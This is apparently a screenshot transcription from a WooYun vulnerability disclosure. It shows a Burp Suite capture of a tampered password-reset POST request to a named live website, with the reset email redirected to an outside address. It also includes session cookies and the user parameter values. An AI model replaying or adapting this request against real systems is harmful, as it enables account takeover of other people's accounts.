 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.ctnma.cn:80 [101.226.250.196]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/ioop-bcs-web/sys/sys-pwd-question!sendMail.do?&orgId=ff8080814f0108aa014f1c22a30a0a80&userId=RzjaG2Wmx31qBrlj50PGu2u35V768BTAl5cN2
ghOmb7jUg69CBp1CWGt0qxOM+uClhzcTFM3e0hffx4Cn+06ZA==&mail=443887730@qq.com HTTP/1.1
Host: www.ctnma.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.ctnma.cn/ioop-bcs-web/sys/sys-pwd-question!check.do
Cookie: nmacookie-22605=FOLFKIMAFIEN; JSESSIONID=0941439286060473EB3F7C792CC50A99-n1;
Hm_lvt_3b54884d81a75fe9845f744ad15faaa0=1439286030,1439287615; Hm_lpvt_3b54884d81a75fe9845f744ad15faaa0=1439287615
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
? < + > Type a search term 0 matches
www.wooyun.org